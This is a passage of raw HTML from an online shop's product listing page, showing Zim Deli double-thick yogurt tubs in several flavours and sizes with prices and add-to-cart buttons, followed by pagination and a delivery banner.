</a><a href="/product-category/products/page/7/?add-to-cart=5790" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5790" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5790" data-product_sku="YGRT110" aria-label="Add to cart: &ldquo;ZIM DELI D-THICK GREEK YOGURT TUB 500g&rdquo;" rel="nofollow" data-success_message="&ldquo;ZIM DELI D-THICK GREEK YOGURT TUB 500g&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5790" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-8480 status-publish last instock product_cat-dairy product_cat-double-thick-yoghurt product_cat-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://yomilk.net/shop/dairy/double-thick-yoghurt/zim-deli-double-thick-mixed-berry-yogurt-tub-1-ltr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="298" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/DBYMB1KG-scaled.png?resize=298%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="DBYMB1KG" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/DBYMB1KG-scaled.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/DBYMB1KG-scaled.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/DBYMB1KG-scaled.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" /><h2 class="woocommerce-loop-product__title">ZIM DELI D-THICK MIXED BERRY YOGURT TUB 1kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.50</bdi></span> <small class="woocommerce-price-suffix">inc tax</small></span>
</a><a href="/product-category/products/page/7/?add-to-cart=8480" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8480" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8480" data-product_sku="YGRT123" aria-label="Add to cart: &ldquo;ZIM DELI D-THICK MIXED BERRY YOGURT TUB 1kg&rdquo;" rel="nofollow" data-success_message="&ldquo;ZIM DELI D-THICK MIXED BERRY YOGURT TUB 1kg&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8480" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-8483 status-publish first instock product_cat-dairy product_cat-double-thick-yoghurt product_cat-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://yomilk.net/shop/dairy/double-thick-yoghurt/zim-deli-double-thick-mixed-berry-yogurt-tub-500ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="298" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/DBYMB500G-1-scaled.png?resize=298%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="DBYMB500G" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/DBYMB500G-1-scaled.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/DBYMB500G-1-scaled.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/DBYMB500G-1-scaled.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" /><h2 class="woocommerce-loop-product__title">ZIM DELI D-THICK MIXED BERRY YOGURT TUB 500g</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span> <small class="woocommerce-price-suffix">inc tax</small></span>
</a><a href="/product-category/products/page/7/?add-to-cart=8483" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8483" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8483" data-product_sku="YGRT133" aria-label="Add to cart: &ldquo;ZIM DELI D-THICK MIXED BERRY YOGURT TUB 500g&rdquo;" rel="nofollow" data-success_message="&ldquo;ZIM DELI D-THICK MIXED BERRY YOGURT TUB 500g&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8483" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-8153 status-publish instock product_cat-dairy product_cat-double-thick-yoghurt product_cat-products product_tag-sap has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt118/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="298" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/PFY175-1-scaled.png?resize=298%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PFY175" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/PFY175-1-scaled.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/PFY175-1-scaled.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/PFY175-1-scaled.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" /><h2 class="woocommerce-loop-product__title">ZIM DELI D-THICK PASSION YOGURT TUB 175g</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.80</bdi></span> <small class="woocommerce-price-suffix">inc tax</small></span>
</a><a href="/product-category/products/page/7/?add-to-cart=8153" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8153" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8153" data-product_sku="YGRT118" aria-label="Add to cart: &ldquo;ZIM DELI D-THICK PASSION YOGURT TUB 175g&rdquo;" rel="nofollow" data-success_message="&ldquo;ZIM DELI D-THICK PASSION YOGURT TUB 175g&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8153" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2631 status-publish instock product_cat-dairy product_cat-double-thick-yoghurt product_cat-products product_tag-sap has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt109/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="298" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2023/06/ZimDeli_1kg_Passion.jpg?resize=298%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="ZimDeli_1kg_Passion" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2023/06/ZimDeli_1kg_Passion.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2023/06/ZimDeli_1kg_Passion.jpg?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2023/06/ZimDeli_1kg_Passion.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/yomilk.net/wp-content/uploads/2023/06/ZimDeli_1kg_Passion.jpg?zoom=2&amp;resize=298%2C298&amp;ssl=1 596w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" /><h2 class="woocommerce-loop-product__title">ZIM DELI D-THICK PASSION YOGURT TUB 1kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.50</bdi></span> <small class="woocommerce-price-suffix">inc tax</small></span>
</a><a href="/product-category/products/page/7/?add-to-cart=2631" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2631" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2631" data-product_sku="YGRT109" aria-label="Add to cart: &ldquo;ZIM DELI D-THICK PASSION YOGURT TUB 1kg&rdquo;" rel="nofollow" data-success_message="&ldquo;ZIM DELI D-THICK PASSION YOGURT TUB 1kg&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2631" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5839 status-publish last instock product_cat-dairy product_cat-double-thick-yoghurt product_cat-products product_tag-sap has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt113/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="298" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/PFY500-1-scaled.png?resize=298%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PFY500" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/PFY500-1-scaled.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/PFY500-1-scaled.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/PFY500-1-scaled.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" /><h2 class="woocommerce-loop-product__title">ZIM DELI D-THICK PASSION YOGURT TUB 500g</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.50</bdi></span> <small class="woocommerce-price-suffix">inc tax</small></span>
</a><a href="/product-category/products/page/7/?add-to-cart=5839" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5839" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5839" data-product_sku="YGRT113" aria-label="Add to cart: &ldquo;ZIM DELI D-THICK PASSION YOGURT TUB 500g&rdquo;" rel="nofollow" data-success_message="&ldquo;ZIM DELI D-THICK PASSION YOGURT TUB 500g&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5839" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9620 status-publish first instock product_cat-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://yomilk.net/shop/products/zim-deli-double-thick-probio-yogurt-tub-1kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="298" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/DBYPROBIO1KG-scaled.png?resize=298%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="DBYPROBIO1KG" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/DBYPROBIO1KG-scaled.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/DBYPROBIO1KG-scaled.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/DBYPROBIO1KG-scaled.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" /><h2 class="woocommerce-loop-product__title">ZIM DELI D-THICK PROBIO YOGURT TUB 1kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.68</bdi></span> <small class="woocommerce-price-suffix">inc tax</small></span>
</a><a href="/product-category/products/page/7/?add-to-cart=9620" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9620" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9620" data-product_sku="YGRT303" aria-label="Add to cart: &ldquo;ZIM DELI D-THICK PROBIO YOGURT TUB 1kg&rdquo;" rel="nofollow" data-success_message="&ldquo;ZIM DELI D-THICK PROBIO YOGURT TUB 1kg&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9620" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9621 status-publish instock product_cat-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://yomilk.net/shop/products/zim-deli-double-thick-probio-yogurt-tub-500g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="298" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/03/Probio-500g-scaled.jpg?resize=298%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Probio 500g" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/03/Probio-500g-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/03/Probio-500g-scaled.jpg?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/03/Probio-500g-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/03/Probio-500g-scaled.jpg?zoom=2&amp;resize=298%2C298&amp;ssl=1 596w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" /><h2 class="woocommerce-loop-product__title">ZIM DELI D-THICK PROBIO YOGURT TUB 500g</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.64</bdi></span> <small class="woocommerce-price-suffix">inc tax</small></span>
</a><a href="/product-category/products/page/7/?add-to-cart=9621" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9621" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9621" data-product_sku="YGRT313" aria-label="Add to cart: &ldquo;ZIM DELI D-THICK PROBIO YOGURT TUB 500g&rdquo;" rel="nofollow" data-success_message="&ldquo;ZIM DELI D-THICK PROBIO YOGURT TUB 500g&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9621" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9561 status-publish instock product_cat-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://yomilk.net/shop/products/zim-deli-double-thick-raspberry-yogurt-tub-1kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="298" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/DYR1KG-scaled.png?resize=298%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="DYR1KG" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/DYR1KG-scaled.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/DYR1KG-scaled.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/DYR1KG-scaled.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" /><h2 class="woocommerce-loop-product__title">ZIM DELI D-THICK RASPBERRY YOGURT TUB 1kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.06</bdi></span> <small class="woocommerce-price-suffix">inc tax</small></span>
</a><a href="/product-category/products/page/7/?add-to-cart=9561" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9561" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9561" data-product_sku="YGRT141" aria-label="Add to cart: &ldquo;ZIM DELI D-THICK RASPBERRY YOGURT TUB 1kg&rdquo;" rel="nofollow" data-success_message="&ldquo;ZIM DELI D-THICK RASPBERRY YOGURT TUB 1kg&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9561" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9563 status-publish last instock product_cat-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://yomilk.net/shop/products/zim-deli-double-thick-raspberry-yogurt-tub-500g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="298" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/Double-Thick-Raspberry-Yoghurt-500ml-1-scaled.png?resize=298%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Double Thick Raspberry Yoghurt 500ml" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/Double-Thick-Raspberry-Yoghurt-500ml-1-scaled.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/Double-Thick-Raspberry-Yoghurt-500ml-1-scaled.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/Double-Thick-Raspberry-Yoghurt-500ml-1-scaled.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" /><h2 class="woocommerce-loop-product__title">ZIM DELI D-THICK RASPBERRY YOGURT TUB 500g</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.97</bdi></span> <small class="woocommerce-price-suffix">inc tax</small></span>
</a><a href="/product-category/products/page/7/?add-to-cart=9563" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9563" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9563" data-product_sku="YGRT144" aria-label="Add to cart: &ldquo;ZIM DELI D-THICK RASPBERRY YOGURT TUB 500g&rdquo;" rel="nofollow" data-success_message="&ldquo;ZIM DELI D-THICK RASPBERRY YOGURT TUB 500g&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9563" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-8826 status-publish first instock product_cat-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://yomilk.net/shop/products/zim-deli-double-thick-strawberry-yogurt-20kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="298" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2024/11/ZimDeli_1kg_Straw.jpg?resize=298%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="ZimDeli_1kg_Straw" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2024/11/ZimDeli_1kg_Straw.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2024/11/ZimDeli_1kg_Straw.jpg?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2024/11/ZimDeli_1kg_Straw.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/yomilk.net/wp-content/uploads/2024/11/ZimDeli_1kg_Straw.jpg?zoom=2&amp;resize=298%2C298&amp;ssl=1 596w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" /><h2 class="woocommerce-loop-product__title">ZIM DELI D-THICK STRAWBERRY YOGURT 20kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> <small class="woocommerce-price-suffix">inc tax</small></span>
</a><a href="/product-category/products/page/7/?add-to-cart=8826" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8826" data-product_sku="YGRT201" aria-label="Add to cart: &ldquo;ZIM DELI D-THICK STRAWBERRY YOGURT 20kg&rdquo;" rel="nofollow" data-success_message="&ldquo;ZIM DELI D-THICK STRAWBERRY YOGURT 20kg&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8826" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-8151 status-publish instock product_cat-dairy product_cat-double-thick-yoghurt product_cat-products product_tag-sap has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt115/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="298" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/SY175-1-scaled.png?resize=298%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="SY175" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/SY175-1-scaled.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/SY175-1-scaled.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/SY175-1-scaled.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" /><h2 class="woocommerce-loop-product__title">ZIM DELI D-THICK STRAWBERRY YOGURT TUB 175g</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.83</bdi></span> <small class="woocommerce-price-suffix">inc tax</small></span>
</a><a href="/product-category/products/page/7/?add-to-cart=8151" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8151" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8151" data-product_sku="YGRT115" aria-label="Add to cart: &ldquo;ZIM DELI D-THICK STRAWBERRY YOGURT TUB 175g&rdquo;" rel="nofollow" data-success_message="&ldquo;ZIM DELI D-THICK STRAWBERRY YOGURT TUB 175g&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8151" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2627 status-publish instock product_cat-dairy product_cat-double-thick-yoghurt product_cat-products product_tag-sap has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt101/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="298" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2023/06/ZimDeli_1kg_Straw.jpg?resize=298%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="ZimDeli_1kg_Straw" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2023/06/ZimDeli_1kg_Straw.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2023/06/ZimDeli_1kg_Straw.jpg?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2023/06/ZimDeli_1kg_Straw.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/yomilk.net/wp-content/uploads/2023/06/ZimDeli_1kg_Straw.jpg?zoom=2&amp;resize=298%2C298&amp;ssl=1 596w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" /><h2 class="woocommerce-loop-product__title">ZIM DELI D-THICK STRAWBERRY YOGURT TUB 1kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.51</bdi></span> <small class="woocommerce-price-suffix">inc tax</small></span>
</a><a href="/product-category/products/page/7/?add-to-cart=2627" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2627" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2627" data-product_sku="YGRT101" aria-label="Add to cart: &ldquo;ZIM DELI D-THICK STRAWBERRY YOGURT TUB 1kg&rdquo;" rel="nofollow" data-success_message="&ldquo;ZIM DELI D-THICK STRAWBERRY YOGURT TUB 1kg&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2627" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5791 status-publish last instock product_cat-dairy product_cat-double-thick-yoghurt product_cat-products product_tag-sap has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://yomilk.net/shop/dairy/double-thick-yoghurt/ygrt111/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="298" height="298" data-src="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/SY500g-3-scaled.png?resize=298%2C298&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="SY500g" decoding="async" data-srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/SY500g-3-scaled.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/SY500g-3-scaled.png?resize=298%2C298&amp;ssl=1 298w, https://i0.wp.com/yomilk.net/wp-content/uploads/2025/08/SY500g-3-scaled.png?resize=100%2C100&amp;ssl=1 100w" data-sizes="(max-width: 298px) 100vw, 298px" src="[data-uri]" style="--smush-placeholder-width: 298px; --smush-placeholder-aspect-ratio: 298/298;" /><h2 class="woocommerce-loop-product__title">ZIM DELI D-THICK STRAWBERRY YOGURT TUB 500g</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.53</bdi></span> <small class="woocommerce-price-suffix">inc tax</small></span>
</a><a href="/product-category/products/page/7/?add-to-cart=5791" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5791" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5791" data-product_sku="YGRT111" aria-label="Add to cart: &ldquo;ZIM DELI D-THICK STRAWBERRY YOGURT TUB 500g&rdquo;" rel="nofollow" data-success_message="&ldquo;ZIM DELI D-THICK STRAWBERRY YOGURT TUB 500g&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5791" class="screen-reader-text">
			</span>
</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://yomilk.net/product-category/products/page/6/">&larr;</a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="https://yomilk.net/product-category/products/page/1/">1</a></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://yomilk.net/product-category/products/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://yomilk.net/product-category/products/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://yomilk.net/product-category/products/page/4/">4</a></li>
	<li><a aria-label="Page 5" class="page-numbers" href="https://yomilk.net/product-category/products/page/5/">5</a></li>
	<li><a aria-label="Page 6" class="page-numbers" href="https://yomilk.net/product-category/products/page/6/">6</a></li>
	<li><span aria-label="Page 7" aria-current="page" class="page-numbers current">7</span></li>
	<li><a aria-label="Page 8" class="page-numbers" href="https://yomilk.net/product-category/products/page/8/">8</a></li>
	<li><a class="next page-numbers" href="https://yomilk.net/product-category/products/page/8/">&rarr;</a></li>
</ul>
</nav>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-619a543e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="619a543e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20cf96ad" data-id="20cf96ad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7133f6d1" data-id="7133f6d1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-222c2a1 elementor-widget elementor-widget-heading" data-id="222c2a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fast Delivery Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-48a34fc5 elementor-align-center elementor-widget elementor-widget-button" data-id="48a34fc5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://yomilk.gnarus.io/shop/">
